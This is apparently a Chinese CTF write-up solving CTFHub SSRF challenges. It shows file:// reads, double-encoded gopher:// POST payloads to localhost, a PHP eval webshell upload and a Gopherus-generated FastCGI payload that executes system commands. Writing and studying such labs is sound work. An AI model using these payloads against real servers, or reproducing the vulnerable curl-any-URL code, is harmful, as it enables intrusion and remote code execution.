CTFHUB-web-SSRF
内网访问
flag: ctfhub{efd010883e087c1346bbc0ba}
伪协议读取文件
file:// — 访问本地文件系统
http:// — 访问 HTTP(s) 网址
ftp:// — 访问 FTP(s) URLs
php:// — 访问各个输入/输出流(I/O streams)
zlib:// — 压缩流
data:// — 数据(RFC 2397)
glob:// — 查找匹配的文件路径模式
phar:// — PHP 归档
ssh2:// — Secure Shell 2
rar:// — RAR
ogg:// — 音频流
expect:// — 处理交互式的流

只能用file协议来读取
?url=file:///var/www/html/flag.php
flag: ctfhub{451a2545bf1afa757e298a9e}
端口扫描
burp爆破
扫到一个
flag :ctfhub{d3e2486606b2bc1eb832eb02}
POST请求
访问
127.0.0.1/flag.php多出了一个框
出了个提示
抓包看到一个key
看了下大佬的wp,访问304页面,可以看到端口
通过file协议读取flag.php
以及index.php
然后需要构建gopher协议需要的post请求
POST /flag.php HTTP/1.1
Host: 127.0.0.1:80
Content-Length: 36
Content-Type: application/x-www-form-urlencoded
key=71084ee171d726d2069dc8489a96b204
注意:在使用 Gopher协议发送 POST请求包时,Host、Content-Type和Content-Length请求头是必不可少的,但在 GET请求中可以没有。
在向服务器发送请求时,首先浏览器会进行一次 URL解码,其次服务器收到请求后,在执行curl功能时,进行第二次 URL解码。
所以我们需要对构造的请求包进行两次 URL编码
URL编码
POST%20%2Fflag.php%20HTTP%2F1.1%0AHost%3A%20127.0.0.1%3A80%0AContent-Length%3A%2036%0AContent-Type%3A%20application%2Fx-www-form-urlencoded%0A%0Akey%3D71084ee171d726d2069dc8489a96b204
将%0A全部手动替换为%0D%0A,因为 Gopher协议包含的请求数据包中,可能包含有=、&等特殊字符,避免与服务器解析传入的参数键值对混淆,所以对数据包进行 URL编码,这样服务端会把%后的字节当做普通字节
POST%20%2Fflag.php%20HTTP%2F1.1%0D%0AHost%3A%20127.0.0.1%3A80%0D%0AContent-Length%3A%2036%0D%0AContent-Type%3A%20application%2Fx-www-form-urlencoded%0D%0A%0D%0Akey%3D71084ee171d726d2069dc8489a96b204
二次URL编码
POST%2520%252Fflag.php%2520HTTP%252F1.1%250D%250AHost%253A%2520127.0.0.1%253A80%250D%250AContent-Length%253A%252036%250D%250AContent-Type%253A%2520application%252Fx-www-form-urlencoded%250D%250A%250D%250Akey%253D71084ee171d726d2069dc8489a96b204
最后的payload
?url=gopher://127.0.0.1:80/_POST%2520%252Fflag.php%2520HTTP%252F1.1%250D%250AHost%253A%2520127.0.0.1%253A80%250D%250AContent-Length%253A%252036%250D%250AContent-Type%253A%2520application%252Fx-www-form-urlencoded%250D%250A%250D%250Akey%253D71084ee171d726d2069dc8489a96b204
flag: ctfhub{6cd65256130ead742a197a47}
上传文件

看源码需要提交一个文件上去
Upload Webshell
<form action="/flag.php" method="post" enctype="multipart/form-data">
<input type="file" name="file">
</form>
通过file协议读取flag.php
?url=file:///var/www/html/flag.php
flag.php的源码:
<?php
error_reporting(0);
if($_SERVER["REMOTE_ADDR"] != "127.0.0.1"){
echo "Just View From 127.0.0.1";
return;
}
if(isset($_FILES["file"]) && $_FILES["file"]["size"] > 0){
echo getenv("CTFHUB");
exit;
}
?>
Upload Webshell
<form action="/flag.php" method="post" enctype="multipart/form-data">
<input type="file" name="file">
</form>
index.php的源码,和上一道题目一样,往index.php传递文件
<?php
error_reporting(0);
if (!isset($_REQUEST['url'])) {
header("Location: /?url=_");
exit;
}
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $_REQUEST['url']);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 1);
curl_exec($ch);
curl_close($ch);
添加提交按钮
<input name="submit" type="submit">
用burp抓一个请求包
POST /flag.php HTTP/1.1
Host: challenge-9102fa28969023bc.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://challenge-9102fa28969023bc.sandbox.ctfhub.com:10800/?url=127.0.0.1/flag.php
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------252281626917902
Content-Length: 342
-----------------------------252281626917902
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: application/octet-stream
<?php @eval($_POST['attack']) ?>
-----------------------------252281626917902
Content-Disposition: form-data; name="submit"
提交查询
-----------------------------252281626917902--
url编码
POST%20%2Fflag.php%20HTTP%2F1.1%0AHost%3A%20challenge-9102fa28969023bc.sandbox.ctfhub.com%3A10800%0AUser-Agent%3A%20Mozilla%2F5.0%20(Windows%20NT%2010.0%3B%20WOW64%3B%20rv%3A52.0)%20Gecko%2F20100101%20Firefox%2F52.0%0AAccept%3A%20text%2Fhtml%2Capplication%2Fxhtml%2Bxml%2Capplication%2Fxml%3Bq%3D0.9%2C*%2F*%3Bq%3D0.8%0AAccept-Language%3A%20zh-CN%2Czh%3Bq%3D0.8%2Cen-US%3Bq%3D0.5%2Cen%3Bq%3D0.3%0AAccept-Encoding%3A%20gzip%2C%20deflate%0AReferer%3A%20http%3A%2F%2Fchallenge-9102fa28969023bc.sandbox.ctfhub.com%3A10800%2F%3Furl%3D127.0.0.1%2Fflag.php%0ADNT%3A%201%0AConnection%3A%20close%0AUpgrade-Insecure-Requests%3A%201%0AContent-Type%3A%20multipart%2Fform-data%3B%20boundary%3D---------------------------252281626917902%0AContent-Length%3A%20342%0A%0A-----------------------------252281626917902%0AContent-Disposition%3A%20form-data%3B%20name%3D%22file%22%3B%20filename%3D%221.php%22%0AContent-Type%3A%20application%2Foctet-stream%0A%0A%3C%3Fphp%20%40eval(%24_POST%5B'attack'%5D)%20%3F%3E%0A-----------------------------252281626917902%0AContent-Disposition%3A%20form-data%3B%20name%3D%22submit%22%0A%0A%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2%0A-----------------------------252281626917902--%0A
将%0A替换成%0D%0A
POST%20%2Fflag.php%20HTTP%2F1.1%0D%0AHost%3A%20challenge-9102fa28969023bc.sandbox.ctfhub.com%3A10800%0D%0AUser-Agent%3A%20Mozilla%2F5.0%20(Windows%20NT%2010.0%3B%20WOW64%3B%20rv%3A52.0)%20Gecko%2F20100101%20Firefox%2F52.0%0D%0AAccept%3A%20text%2Fhtml%2Capplication%2Fxhtml%2Bxml%2Capplication%2Fxml%3Bq%3D0.9%2C*%2F*%3Bq%3D0.8%0D%0AAccept-Language%3A%20zh-CN%2Czh%3Bq%3D0.8%2Cen-US%3Bq%3D0.5%2Cen%3Bq%3D0.3%0D%0AAccept-Encoding%3A%20gzip%2C%20deflate%0D%0AReferer%3A%20http%3A%2F%2Fchallenge-9102fa28969023bc.sandbox.ctfhub.com%3A10800%2F%3Furl%3D127.0.0.1%2Fflag.php%0D%0ADNT%3A%201%0D%0AConnection%3A%20close%0D%0AUpgrade-Insecure-Requests%3A%201%0D%0AContent-Type%3A%20multipart%2Fform-data%3B%20boundary%3D---------------------------252281626917902%0D%0AContent-Length%3A%20342%0D%0A%0D%0A-----------------------------252281626917902%0D%0AContent-Disposition%3A%20form-data%3B%20name%3D%22file%22%3B%20filename%3D%221.php%22%0D%0AContent-Type%3A%20application%2Foctet-stream%0D%0A%0D%0A%3C%3Fphp%20%40eval(%24_POST%5B'attack'%5D)%20%3F%3E%0D%0A-----------------------------252281626917902%0D%0AContent-Disposition%3A%20form-data%3B%20name%3D%22submit%22%0D%0A%0D%0A%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2%0D%0A-----------------------------252281626917902--%0D%0A
再次进行url编码
POST%2520%252Fflag.php%2520HTTP%252F1.1%250D%250AHost%253A%2520challenge-9102fa28969023bc.sandbox.ctfhub.com%253A10800%250D%250AUser-Agent%253A%2520Mozilla%252F5.0%2520(Windows%2520NT%252010.0%253B%2520WOW64%253B%2520rv%253A52.0)%2520Gecko%252F20100101%2520Firefox%252F52.0%250D%250AAccept%253A%2520text%252Fhtml%252Capplication%252Fxhtml%252Bxml%252Capplication%252Fxml%253Bq%253D0.9%252C*%252F*%253Bq%253D0.8%250D%250AAccept-Language%253A%2520zh-CN%252Czh%253Bq%253D0.8%252Cen-US%253Bq%253D0.5%252Cen%253Bq%253D0.3%250D%250AAccept-Encoding%253A%2520gzip%252C%2520deflate%250D%250AReferer%253A%2520http%253A%252F%252Fchallenge-9102fa28969023bc.sandbox.ctfhub.com%253A10800%252F%253Furl%253D127.0.0.1%252Fflag.php%250D%250ADNT%253A%25201%250D%250AConnection%253A%2520close%250D%250AUpgrade-Insecure-Requests%253A%25201%250D%250AContent-Type%253A%2520multipart%252Fform-data%253B%2520boundary%253D---------------------------252281626917902%250D%250AContent-Length%253A%2520342%250D%250A%250D%250A-----------------------------252281626917902%250D%250AContent-Disposition%253A%2520form-data%253B%2520name%253D%2522file%2522%253B%2520filename%253D%25221.php%2522%250D%250AContent-Type%253A%2520application%252Foctet-stream%250D%250A%250D%250A%253C%253Fphp%2520%2540eval(%2524_POST%255B'attack'%255D)%2520%253F%253E%250D%250A-----------------------------252281626917902%250D%250AContent-Disposition%253A%2520form-data%253B%2520name%253D%2522submit%2522%250D%250A%250D%250A%25E6%258F%2590%25E4%25BA%25A4%25E6%259F%25A5%25E8%25AF%25A2%250D%250A-----------------------------252281626917902--%250D%250A
构建payload
?url=gopher://127.0.0.1:80/_(二次url加密后的结果)
flag : ctfhub{93ee6e9dd43637b54f40827e}
FastCG协议
用file协议看了下index,和前面的都是一样的

下载gohperus工具,kali直接克隆下来就能用
git clone https://github.com/tarunkant/Gopherus
python gopherus.py --exploit fastcgi
得到payload
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%04%04%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%02CONTENT_LENGTH54%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%17SCRIPT_FILENAME/var/www/html/index.php%0D%01DOCUMENT_ROOT/%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%006%04%00%3C%3Fphp%20system%28%27ls%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00
对协议后的那串字符进行二次编码
gopher://127.0.0.1:9000/_%2501%2501%2500%2501%2500%2508%2500%2500%2500%2501%2500%2500%2500%2500%2500%2500%2501%2504%2500%2501%2501%2504%2504%2500%250F%2510SERVER_SOFTWAREgo%2520%2F%2520fcgiclient%2520%250B%2509REMOTE_ADDR127.0.0.1%250F%2508SERVER_PROTOCOLHTTP%2F1.1%250E%2502CONTENT_LENGTH54%250E%2504REQUEST_METHODPOST%2509KPHP_VALUEallow_url_include%2520%253D%2520On%250Adisable_functions%2520%253D%2520%250Aauto_prepend_file%2520%253D%2520php%253A%2F%2Finput%250F%2517SCRIPT_FILENAME%2Fvar%2Fwww%2Fhtml%2Findex.php%250D%2501DOCUMENT_ROOT%2F%2500%2500%2500%2500%2501%2504%2500%2501%2500%2500%2500%2500%2501%2505%2500%2501%25006%2504%2500%253C%253Fphp%2520system%2528%2527ls%2527%2529%253Bdie%2528%2527-----Made-by-SpyD3r-----%250A%2527%2529%253B%253F%253E%2500%2500%2500%2500

抓包
直接改这里的命令就行了
ls / url编码一下得到 ls%20%2F,替换下就行
看到flag,也可以使用查找命令
find / -name flag*

直接cat flag,发现flag的名字被截断了,应该是字符长度不够
还是重新编码一遍吧,得到flag
flag: ctfhub{adabfb5a22a794efe49d4d78}